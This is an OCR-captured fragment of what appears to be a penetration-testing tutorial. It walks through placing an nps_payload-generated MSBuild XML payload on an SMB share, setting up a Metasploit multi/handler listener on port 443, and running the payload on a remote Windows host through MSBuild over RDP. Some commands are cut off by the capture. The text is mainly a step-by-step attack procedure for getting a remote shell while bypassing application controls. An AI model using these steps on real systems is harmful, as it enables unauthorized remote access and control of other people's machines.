
2
cp ~/nps_payload/msbuild_nps.xml /tmp/sha
Now that the payload is on the SMB share,
the next thing to do is stand up a Metasploit
listener if you do not have one running yet.
1
msfconsole
?
2
msf > use exploit/multi/handler 
3
msf exploit(handler) > set payload window
4
msf exploit(handler) > set lhost 192.168.
5
msf exploit(handler) > set lport 443
6
msf exploit(handler) > exploit -j
You can also use the
msbuild_nps.rc
file that
is generated by nps_payload. Make sure your
LPORT
and
LHOST
match what you provided
to nps_payload.
To execute the file on the remote host, you
have multiple choices. If you have an RDP
connection to the host, just paste in this
command to the command prompt:
1
%windir%\Microsoft.NET\Framework\v4.0.303
?